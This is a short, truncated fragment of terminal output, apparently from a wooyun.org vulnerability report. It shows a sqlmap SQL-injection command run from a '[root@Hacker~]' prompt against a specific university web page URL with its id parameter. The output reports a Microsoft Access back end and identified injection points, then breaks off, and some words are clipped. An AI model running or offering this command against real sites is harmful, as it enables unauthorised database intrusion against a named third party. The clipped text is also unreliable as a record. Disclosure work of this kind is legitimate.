 [root@Hacker~]# Sqlmap -u"http://cefc.wit.edu.cn/zxgk.asp?lanmu=1&id=1"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 14:33:34
[14:33:34] [INFO] resuming back-end DBMS 'microsoft access'
[14:33:34] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
www.wooyun.org